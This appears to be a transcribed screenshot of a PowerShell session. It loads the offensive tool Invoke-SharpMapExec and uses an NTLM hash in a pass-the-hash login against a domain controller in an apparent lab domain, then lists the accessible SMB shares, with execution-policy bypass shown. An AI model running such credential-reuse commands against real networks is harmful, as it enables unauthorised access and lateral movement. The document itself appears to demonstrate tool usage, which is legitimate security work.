 Administrator: Command Prompt - powershell  -exec bypass
PS Microsoft.PowerShell.Core\FileSystem::\\tsclient\share> . .\invoke-sharpmapexec.ps1
PS Microsoft.PowerShell.Core\FileSystem::\\tsclient\share> Invoke-SharpMapExec -cOmmANd "ntlm smb /user:elliot
/ntlm:74fdf381a94e1e446aaedf1757419dcd /domain:megaairline.local /computername:dc2"
ntlmsmb
------------------
[*] User:   elliot
[*] domain: megaairline.local
[*] secret: 74fdf381a94e1e446aaedf1757419dcd
[*] Checking dc2
[+] Authenticated but not admin on dc2
[*] Listing shares on dc2
--- Accessible Shares ---
[+]NETLOGON
[+]SYSVOL
--- No Access ---
[-]ADMIN$
[-]C$
[-]IPC$